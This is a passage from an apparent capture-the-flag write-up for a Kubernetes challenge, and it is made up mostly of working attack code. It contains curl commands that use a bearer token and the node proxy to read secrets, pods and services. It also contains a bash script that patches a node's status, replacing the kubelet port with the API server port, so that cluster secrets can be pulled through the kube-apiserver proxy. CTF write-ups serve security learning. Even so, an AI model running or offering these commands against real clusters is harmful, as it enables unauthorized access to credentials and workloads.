${BEARER_TOKEN}" "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/proxy/api/v1/secrets" curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/proxy/api/v1/pods" curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/proxy/api/v1/services"

-



The flag:

chmod +x exploit.sh ./exploit.sh > exploit.json cat exploit.json | grep -n flag

-



Flag: #

WIZ_CTF{k8s_is_one_big_proxy}

Extra: #



- If in any case you are not able to find the kube-apiserver’s address

-

try pinging kuberenetes.default.svc , the ip address found is usually a local ip address for kube-apiserver.

-



Port

443is open, the port forwards all the request to port6443on thekube-apiserveron the master node.

-

In that case you can use the following code:

#!/bin/bash set -euo pipefail readonly NODE=noder # hostname of the worker node readonly API_SERVER_PORT=443 # web port of API server readonly API_SERVER_PRT=6443 readonly NODE_IP=172.30.0.2 # IP address of worker node readonly API_SERVER_IP=10.43.1.1 # IP address of API server readonly BEARER_TOKEN=$tkn # bearer token to authenticate to API server - other authentication methods could be used curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" -H 'Content-Type: application/json' "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/status" > "${NODE}-orig.json" cat $NODE-orig.json | sed "s/\"Port\": 10250/\"Port\": ${API_SERVER_PRT}/g" > "${NODE}-patched.json" curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" -H 'Content-Type:application/merge-patch+json' -X PATCH -d "@${NODE}-patched.json" "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/status" curl -k -H "Authorization: Bearer $BEARER_TOKEN" https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/https:${NODE}:${API_SERVER_PRT}/proxy/api/v1/secrets/

-